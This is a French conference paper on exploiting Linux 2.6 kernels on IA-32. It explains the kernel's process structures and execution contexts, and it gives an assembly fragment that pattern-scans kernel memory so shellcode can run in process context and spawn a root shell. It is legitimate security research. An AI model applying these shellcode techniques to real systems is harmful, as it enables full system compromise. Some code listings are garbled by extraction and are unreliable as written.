# Exploitation en Espace Noyau

Stéphane Duverger

EADS Innovation Works, Suresnes, FRANCE

Résumé L'exploitation de failles se tourne de plus en plus vers les noyaux de systèmes d'exploitation, d'une part car les applications sont de mieux en mieux protégées<sup>1</sup>, d'autre part car l'impact d'une telle exploitation donne un contrôle quasi sans limite de la cible à l'exploitant.

Sous Linux, l'exploitation de failles en espace noyau est sensiblement différente de celle en espace utilisateur pour des raisons que nous aborderons dans cet article. Des problèmes de contexte d'exécution, de relocalisation dynamique des modules, en passant par les prérequis d'utilisation des appels système, le développement d'un shellcode noyau est sujet à des contraintes auxquelles nous n'avions pas l'habitude de faire face en espace utilisateur.

Avant de présenter en détail ces contraintes ainsi que deux cas concrets d'exploitation de d´ebordement de pile au sein de drivers Wifi, nous proposons un tour d'horizon des structures de données essentielles à la compréhension de la représentation d'un processus sous linux 2.6 pour architecture IA-32.

## 1 Le processus vu du noyau

Dans cette section, nous présentons les structures majeures liées à la manipulation des processus et de leur espace d'adressage par le noyau. Elles nous seront utiles lorsque nous aborderons le d´eveloppement d'un shellcode noyau, par exemple pour rechercher un processus particulier dans la liste des processus maintenue par le noyau, ou encore charger l'espace d'adressage de l'un d'entre eux pour ensuite l'infecter.

## 1.1 Manipulation d'une tâche

Sous Linux, un processus utilisateur peut ˆetre vu comme un simple thread ayant une pile noyau et un espace d'adressage pouvant être partagé ou non. La distinction classique entre thread et processus s'effectuant de ce fait sur la manière dont leur espace mémoire est géré.

Un processus est géré par le noyau Linux à l'aide de deux structures fondamentales :

- thread info
- task struct

Thread Info La structure thread info contient un pointeur sur la structure task struct ainsi qu'entre autre des informations sur la taille de l'espace virtuel de la tâche :

<sup>1</sup> protections noyaux pour protéger l'espace utilisateur, considérations en terme de sécurité durant les phases de développement des applications, ...

```
struct thread_info {
  struct task_struct *task;
  ...
  mm_segment_t addr_limit;
  ...
  unsigned long previous_esp;
  ...
};
```
Cette structure est allouée au moment de la création de la pile noyau d'un processus, pouvant avoir une taille de 4Ko ou 8Ko, et se situe à la fin de cette pile<sup>2</sup>. Cet emplacement est très avantageux lorsque l'on souhaite récupérer l'adresse de cette structure. En effet, dès qu'un processus est interrompu pour exécuter du code noyau, ce dernier peut facilement à partir de l'adresse du pointeur de pile noyau du processus interrompu, calculer l'adresse de sa structure thread info, en alignant ce pointeur sur la taille de la pile noyau allouée.



Fig. 1: Pile noyau d'un processus et sa structure thread info.

En assembleur IA-32 pour des piles noyaux de 4Ko, le code suivant récupère l'adresse de la structure thread info du processus interrompu :

mov %esp, %eax and 0xfffff000, %eax

 $^2$  dans les adresses basses sous IA-32

La macro current que l'on retrouve régulièrement dans le code du noyau, provient ainsi de :

```
#ifdef CONFIG_4KSTACKS
#define THREAD_SIZE (4096)
#else
#define THREAD_SIZE (8192)
#endif
static inline struct thread_info *current_thread_info(void)
{
  return (struct thread_info *)(current_stack_pointer & ~(THREAD_SIZE - 1));
}
static __always_inline struct task_struct * get_current(void)
{
  return current_thread_info()->task;
}
#define current get_current()
```
Task Struct La structure task\_struct est beaucoup plus complète et définie réellement le processus. Elle nous donne ainsi accès à son espace d'adressage, à son pid, à une structure thread struct dépendante de l'architecture ou encore à une liste chaînée des autres processus gérés par le noyau :

```
struct task_struct {
   ...
   struct list_head tasks;
   ...
   struct mm_struct *mm, *active_mm;
   ...
  pid_t pid;
   ...
   struct thread_struct thread;
};
```
Nous voyons ici 2 pointeurs vers des mm struct : mm et mm active. Ce dernier est principalement utilisé par les threads en mode noyau, car ils ne possèdent pas à proprement parler d'espace d'adressage. La mémoire noyau est mappée dans le répertoire de pages de chaque processus utilisateur. Lorsque le noyau prépare un changement de contexte depuis un processus utilisateur vers un thread noyau, il prend soin de ne pas recharger cr3, registre contenant l'adresse physique du répertoire de pages, et de copier le champ mm du processus sortant dans le champ mm active du thread noyau entrant. Ceci permet au thread noyau d'accéder allègrement à la mémoire noyau dont il a uniquement besoin.

La structure thread struct contient les informations du processus liées directement au processeur, dans notre cas IA-32. Nous y trouvons ses debug registers ou encore le sommet de sa pile noyau nous permettant d'accéder à son contexte sauvegardé contenant l'ensemble des registres du processeur sauvés dans la pile noyau du processus lors de son interruption.

Aparté concernant les listes chaînées dans le noyau : La liste des tâches maintenue par le noyau, est circulaire doublement chaînée. La structure permettant de la manipuler est la suivante :

```
struct list_head {
       struct list_head *next, *prev;
};
```
Afin de parcourir la liste des tâches, les développeurs du noyau ont mis à disposition de nombreuses macro facilitant la tâche des kernel hackers mais pas celle du développeur de shellcodes noyau. En effet, qui dit macro, dit bien souvent fonctions inline, donc plusieurs instructions assembleur à réécrire plutôt qu'un call au suivant.

Il est donc nécessaire de comprendre l'implémentation des listes pour les réutiliser dans un shellcode. La macro la plus intéressante est sans aucun doute next task().

```
#define next_task(p) \
        list_entry(rcu_dereference((p)->tasks.next), struct task_struct, tasks)
#define list_entry(ptr, type, member) \
        container_of(ptr, type, member)
#define container_of(ptr, type, member) ({ \
        const typeof( ((type * )0)-\nmember ) *__mptr = (ptr); \qquad \n\wedge(type *)( (char *)_{\text{unptr}} - offsetof(type,member) );
```
Seule la macro rcu dereference() n'a pas été précisée car elle concerne uniquement des contraintes SMP. Étant donné que la structure de liste contient uniquement des pointeurs vers d'autres structures de liste, le champ (p)->tasks.next contient l'adresse du champ tasks de la prochaine task\_struct. Les précédentes macros permettent de récupérer l'adresse de la prochaine task\_struct à partir de son champ tasks.

### 1.2 Manipulation de l'espace d'adressage

Fichier exécutable mappé en mémoire, tas, pile utilisateur, toutes les zones de mémoire d'un processus utilisateur sont référencées dans des structures de données manipulées par le noyau. Ces portions de l'espace virtuel utilisateur sont appellées vma : virtual memory area. Savoir les manipuler nous permettra par exemple d'effectuer de l'injection de code dans les pages attribuées  $\lambda$  un processus.

MM Struct Les vma sont maintenues sous la forme d'une liste simplement chaînée ordonnée par adresses croissantes, au sein de la structure mm\_struct qui représente l'espace d'adressage du processus. La structure mm struct directement accessible depuis la task struct, nous donne  $également accès au répertoire de pages du processus. Ceci est important, nous en reparlerons dans$ la section consacrée à l'injection de code dans l'espace utilisateur du processus.

```
struct mm_struct {
  struct vm_area_struct * mmap; /* list of VMAs */
   ...
```
Actes du symposium SSTIC07 5

```
pgd_t * pgd;
   ...
   mm_context_t context;
   ...
};
```
Notons que la gestion de la  $LDT$  s'effectue via la structure mm\_context\_t.

VM Area Struct Une  $vma$  est une zone de mémoire virtuelle, composée d'une ou plusieurs page(s) contiguë(s) de mémoire virtuelle, comprise(s) entre :  $[vm\_start;vm\_end]$ 

```
struct vm_area_struct {
   struct mm_struct * vm_mm;
  unsigned long vm_start;
  unsigned long vm_end;
   ...
  pgprot_t vm_page_prot;
  unsigned long vm_flags;
   ...
  struct vm_area_struct *vm_next;
   ...
};
```
Elles possèdent des propriétés exprimées via vm flags pouvant prendre comme valeur : VM READ, VM\_WRITE, VM\_SHARED ou encore VM\_GROWSDOWN. Ainsi la ou les  $vma(s)$  correspondant à la pile d'un processus utilisateur Linux sous IA-32 se voit attribuer les propriétés suivantes :

```
#define VM_DATA_DEFAULT_FLAGS \
       (VM_READ | VM_WRITE | \
       ((current->personality & READ_IMPLIES_EXEC) ? VM_EXEC : 0 ) | \
       VM_MAYREAD | VM_MAYWRITE | VM_MAYEXEC)
#ifndef VM_STACK_DEFAULT_FLAGS /* arch can override this */
#define VM_STACK_DEFAULT_FLAGS VM_DATA_DEFAULT_FLAGS
#endif
```
#define VM\_STACK\_FLAGS (VM\_GROWSDOWN | VM\_STACK\_DEFAULT\_FLAGS | VM\_ACCOUNT)

Le champ vm page prot permet de répercuter, via une matrice de correspondance (protection map), certaines des propriétés de la vma sur les entrées de tables de pages mappant la zone virtuelle en mémoire physique.

Correspondance physique Il peut parfois être nécessaire de savoir traduire une adresse virtuelle en adresse physique et inversement. Par exemple, l'adresse du répertoire de pages d'un processus, stockée dans la structure  $mm\_struct$ , est une adresse virtuelle. Avant de recharger le registre cr3 avec l'adresse d'un nouveau répertoire de pages, il est impératif de transformer cette adresse virtuelle en adresse physique.

Si l'on regarde de plus près l'allure des program headers du fichier ELF d'un noyau linux :



FIG. 2: Structures de données relatives à la gestion des processus.

```
$ readelf -l vmlinux
...
Program Headers:
 Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
 LOAD 0x001000 0xc0100000 0x00100000 0x36eb30 0x36eb30 R E 0x1000
...
```
on s'aperçoit que le noyau est chargé à l'adresse physique 0x100000 alors qu'il est compilé pour fonctionner avec des adresses situées à partir de 0xc0100000. Or, avant que la pagination ne soit activée, il est peu probable que l'adresse 0xc0100000 soit valide<sup>3</sup> en mémoire physique.

Pour résoudre ce problème, le code de démarrage du noyau<sup>4</sup> soustrait systématique PAGE\_OFFSET<sup>5</sup> de toute adresse absolue contenue dans son code :

lgdt boot\_gdt\_descr - \_\_PAGE\_OFFSET movl \$(pg0 - \_\_PAGE\_OFFSET), %edi movl \$(swapper\_pg\_dir - \_\_PAGE\_OFFSET), %edx

De plus, des entrées du répertoire de pages, permettant d'adresser 4Mo chacune, sont préparées afin que les adresses virtuelles situées en 0x100000 et en 0xc0100000 correspondent aux mêmes pages de mémoire physique en 0x100000. Durant la phase de démarrage, une fois la pagination activée, le code noyau pourra aussi bien utiliser des adresses virtuelles situées au-delà de PAGE\_OFFSET+1Mo+xxxx, qui seront physiquement mappées en 1Mo+xxxx, que des adresses virtuelles identiques aux adresses physiques<sup>6</sup>.

 $^3$ ceci représenterait près de 3 Go de RAM

<sup>4</sup> cf. arch/i386/kernel/head.S

<sup>&</sup>lt;sup>5</sup> 0xc0000000

 $6$  identity mapping

### Actes du symposium SSTIC07 7

Par la suite, le noyau s'arrange pour que les adresses virtuelles situées à partir de PAGE OFFSET soient accessibles physiquement à partir de 0. En d'autres termes, ceci signifie que le passage d'une adresse virtuelle à une adresse physique s'effectue simplement en soustrayant PAGE OFFSET. Par exemple, l'adresse de la mémoire vidéo en mode protégé se situe en 0xb8000. Si l'on souhaite y accéder depuis son adresse virtuelle, il nous suffit d'y ajouter PAGE OFFSET.

## 2 Contextes et kernel control path

Contrairement au monde utilisateur, l'exécution d'un shellcode en mode noyau est sujet à de plus fortes contraintes entre autres déterminées par le contexte d'exécution dans lequel il se trouve. Ce contexte est directement lié à un chemin de contrôle (kernel control path) ayant été emprunté par le noyau.

Un chemin de contrôle noyau est une succession d'opérations effectuées en mode noyau, généralement initiées par l'arrivée d'une interruption matérielle, d'une exception ou d'un appel système. Ces chemins de contrôle peuvent ainsi s'exécuter dans des *contextes* différents. Le terme contexte n'a ici plus rien `a voir avec la notion de contexte sauvegard´e lors de l'interruption d'un processus. Un contexte d'exécution définit simplement dans quelle pile noyau le code est en train de s'exécuter mais également quelles restrictions s'appliqueront au noyau durant l'exécution de son chemin de contrôle au sein de ce contexte.

#### 2.1 Process context

La pile noyau d'un processus, allouée à la création de ce dernier, est utilisée pour effectuer des opérations en mode noyau autres que le traitement d'une interruption matérielle (irq). On dit alors que le noyau s'exécute en contexte de processus (process context).

Ainsi lorsqu'un processus utilisateur effectue un appel système sur IA-32, le processeur, s'apprêtant à exécuter du code à un niveau de privilèges différent, va affecter au sélecteur de segment de pile et au pointeur de pile les informations de la pile noyau du processus utilisateur effectuant l'interruption. Toutes les informations du contexte utilisateur (registres) sont sauvegardées dans cette pile avant de commencer à exécuter du code noyau, ceci afin que le processus utilisateur puisse reprendre son exécution dans des conditions identiques à celles précédent son interruption. Pour de plus amples détails, le lecteur intéressé pourra se référer à [1]. Chaque processus dispose donc de sa propre pile noyau.

Selon la configuration du noyau, des piles noyau de 4Ko ou 8Ko sont allouées lors de la création d'un processus. Comme nous l'avons précédem-ment expliqué, la structure thread info est stockée dans les premiers octets de la ou des pages de mémoire allouée(s) pour la pile noyau. Il est donc très facile pour le noyau d'accéder aux informations du processus interrompu.

En process context, le noyau n'est soumis à quasiment aucune contrainte. En particulier, il lui est permis d'appeler schedule() afin d'exécuter une tâche de plus hautre priorité ou bien faire dormir une tâche l'ayant explicitement demandé (sleep()) ou en attente d'une ressource (mémoire, disque) et en élire une autre pour l'exécution. La création d'une tâche ou encore l'allocation de mémoire font partie de ces situations où le noyau peut être amené à *scheduler*. L'utilisation de ces services noyau est formellement interdite lorsque celui-ci n'est pas en process context.

Pour résumer, l'exécution d'un shellcode noyau sera fortement simplifiée si l'exploitation de la faille s'effectue en process context.

#### 2.2 Interrupt context

Le traitement d'une interruption sous Linux s'effectue en deux étapes. La première étape ininterruptible est effectuée par ce que l'on appelle un top-half. Il s'agit généralement d'une étape très courte permettant d'acquitter la réception du signal d'interruption, de vider des buffers et de programmer l'exécution future d'un bottom-half, interruptible, responsable du traitement réel de l'interruption et correspondant ainsi à la seconde étape. Le code contenu dans un *bottom-half* est plus volumineux que dans un top-half. Il a donc plus de chances de contenir des failles, comme c'est le cas pour le driver Broadcom. Il est donc nécessaire de comprendre de quelle manière nous serons succeptibles d'exploiter des failles situées dans un bottom-half.

 $Top-half$  Depuis les noyaux Linux 2.6, les gestionnaires d'interruptions possèdent leur propre pile noyau (une pile noyau par processeur) et n'utilisent plus la pile noyau du processus interrompu. Notons que ceci ne s'applique que lorsque le noyau est compilé pour fonctionner avec des piles noyau de 4Ko. Comme la pile noyau n'est plus celle d'un processus utilisateur, il semblerait que l'utilisation des fonctions get current() ou current thread info() n'ait plus aucun sens. Il devient donc difficile de retrouver la trace d'un processus lorsque l'on tente d'exécuter du code en *interrupt* context. De plus, toute tentative d'appel à schedule() génèrera une erreur du type  $BUG$  : scheduling while atomic. Ceci réduit considérablement le champ d'action d'un shellcode s'exécutant en interrupt context.

Cependant si nous suivons un chemin de pensée logique, nous sommes tentés de croire que le contexte du processus interrompu est tout de même sauvegardé dans sa pile noyau. En effet pendant l'exécution d'un processus utilisateur, le pointeur de pile noyau du TSS pointe sur le sommet de la pile noyau du processus courant. Lorsque ce dernier est interrompu et que le processeur constate un changement de niveau de privilèges (ring 3 vers ring 0), celui-ci empile automatiquement des informations<sup>7</sup> relatives à l'espace utilisateur du processus.

L'allure de la pile au début du traitement d'une interruption matérielle, d'une exception ou d'un appel système, ressemble globalement au schéma 3.

L'entrée de l'IDT correspondant à l'interruption générée est utilisée pour appeler le bon gestionnaire d'interruption, comme nous pouvons le voir dans les extraits de code suivant :

(gdb) x/2wx idt\_table+32 0xc0449100 <idt\_table+256>: 0x00603160 0xc0108e00

Il s'agit d'une entrée d'IDT dont l'offset de l'Interrupt Service Routine (ISR) est décomposé en 2 parties (cf. [2]) et vaut 0xc0103160.





FIG. 3: État de la pile aux prémisses du traitement d'une interruption.



Les registres sont bien sauvegardés dans la pile noyau du processus interrompu, puis do IRQ est appelée. Sa convention d'appel étant de type *fastcall*, elle prendra son premier argument dans eax. Ce dernier contient l'adresse de la zone mémoire où tous les registres ont été sauvés. Leur ordre de sauvegarde correspond à la déclaration de la structure struct pt regs courrament utilisée dans le code du noyau.

C'est dans do IRQ que nous constatons le changement de pile uniquement si des piles noyau de 4Ko sont utilisées :

```
union irq_ctx {
       struct thread_info tinfo;
       u32 stack[THREAD_SIZE/sizeof(u32)];
};
fastcall unsigned int do_IRQ(struct pt_regs *regs) ----> eax = esp = ptregs
{
#ifdef CONFIG_4KSTACKS
       union irq_ctx *curctx, *irqctx;
       u32 *isp;
#endif
...
#ifdef CONFIG_4KSTACKS
       curctx = (union irq_ctx *) current_thread_info();
       irqctx = hardirq_ctx[smp_processor_id()];
       if (curctx != irqctx) {
               int arg1, arg2, ebx;
               /* build the stack frame on the IRQ stack */
               isp = (u32*) ((char*)irqctx + sizeof(*irqctx));irqctx->tinfo.task = curctx->tinfo.task;
               irqctx->tinfo.previous_esp = current_stack_pointer;
```

```
irqctx->tinfo.preempt_count =
                                       (irqctx->tinfo.preempt_count & ~SOFTIRQ_MASK) |
                                       (curctx->tinfo.preempt_count & SOFTIRQ_MASK);
                         asm volatile(
                                       " xchgl %%ebx,%%esp \n"
                                       " cal1 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad" movl %%ebx,%%esp \n"
                                         "=a" (arg1), "=d" (arg2), "=b" (ebx)<br>"" (irq), "1" (regs), "2" (isp)
                                                               "1" (regs), "2" (isp): "memory", "cc", "ecx"
                         );
            } else
#endif
                      __do_IRQ(irq, regs);
            irq_exit();
            return 1;
}
```
Avant de changer de pile, le noyau recopie la structure thread info du processus courant à la fin de la pile d'interruption. Nous pourrons donc toujours acc´eder aux informations du processus. La seule limitation de notre shellcode concerne les services noyaux qu'il sera succeptible d'appeler.

Dernier point, il est relativement facile de savoir si l'on est en process ou interrupt context en utilisant les macros suivantes :

- $-$  in interrupt() retourne 0 si le noyau est en *process context*, sinon ceci signifie que nous sommes dans un gestionnaire d'interruption ou un bottom-half ;
- in irq() retourne 1 uniquement si nous sommes dans un gestionnaire d'interruption.

Les différents Bottom-halves Sans trop nous étendre sur les commodités fournies par le noyau, pr´ecisons qu'il existe 3 types de bottom-halves : les softirqs, les tasklets et les workqueues.

 $SoftIRQs$  et Tasklets : Les softirqs sont des bottom-halves très optimisés, dont le nombre est fixe et restreint, on ne peut en créer dynamiquement. Ils sont utilisés par des drivers ayant des contraintes de temps très fortes. Ils s'exécutent généralement durant irq exit(), c'est à dire juste après l'exécution du gestionnaire d'interruption qui est chargé de préparer leur appel<sup>8</sup>.

Un thread noyau, ksoftirqd peut également être schedulé lorsqu'un nombre trop important de  $\text{soft}$  sont en attente d'exécution (softirqs pending).

Les tasklets sont des bottom-halves reposants sur deux softirqs particuliers, l'un ayant une plus haute priorité que l'autre, contenant une liste de tasklets à exécuter. Leur ordonnancement est également explicite via tasklet schedule().

Sans aller plus loin, disons que ces *bottom-halves* sont très proches et ont le triste défaut de s'exécuter en *interrupt context*. Comment permettre l'exécution de code en *process context* alors que l'exploitation de la faille se situe en interrupt context ? Via les workqueues.

<sup>&</sup>lt;sup>8</sup> on dit que l'ISR *raise* un softirq

 $WorkQueues:$  Ce sont les seuls bottom-halves à s'exécuter en process context. Une workqueue par défaut existe et l'exécution de ses tâches (appels successifs de fonctions) est contrôlée par un thread noyau dédié : events. Le code s'exécutant dans une *workqueue* peut donc appeler schedule(), dormir, bref accéder à la majorité des fonctionnalités du noyau.

Pour de plus amples détails concernant les *workqueues*, il est conseillé de se référer à [4] et [5]. Leur utilisation est très simple et consiste simplement à enregistrer des structures de données de type struct execute\_work contenant, entre autre, un pointeur sur une fonction à appeler. Il nous faut donc être capable de créer une telle structure en mémoire, non modifiée jusqu'à son traitement, mais également connaître l'adresse de la workqueue par défaut. Ceci nous impose de connaître une adresse fortement dépendante de la version du noyau.

Les développeurs noyau aimant se faciliter la tâche, ont conçus<sup>9</sup> un service noyau effectuant exactement cette tâche :

```
int execute_in_process_context(void (*fn)(void *data), void *data,
                                struct execute_work *ew)
{
        if (!in_interrupt()) {
                fn(data);
                return 0;
        }
        INIT_WORK(&ew->work, fn, data);
        schedule_work(&ew->work);
        return 1;
```
}

Nous sommes cependant contraints de connaître son adresse. Heureusement, il est tout à fait possible de retrouver cette fonction par recherche de motif dans le code du noyau sur une portion caractéristique de la fonction :

call \*%ecx xor %eax, %eax

Le shellcode suivant recherche le motif puis remonte jusqu'au premier ret marquant la fin de la fonction précédente. Puis il prépare l'appel à la fonction :

```
.text
       movl $0xc0100000, %eax
begin:
       cmpl $0xc031d1ff, (%eax) /* matching opcodes */
       jz adjust
next:
       inc %eax
       cmpl $0xc0400000, %eax
       jnz begin
```
 $^9$  très récemment

### Actes du symposium SSTIC07 13



Pour peu que nous ayons réussis à injecter du code dans un endroit stable, le résultat est que ce code est garanti d'être exécuté en *process context*. Ci-dessous nous pouvons remarquer qu'un shell a été exécuté en tant que fils de events. Le code injecté effectuait un fork(), le fils exécutant un shell, le père rendant la main à events.

sh-3.1# ps faux



Avec cette méthode, nous serons capables de préparer l'exécution d'un shellcode noyau en *process* context, durant l'exploitation d'une faille ayant lieu en interrupt context.

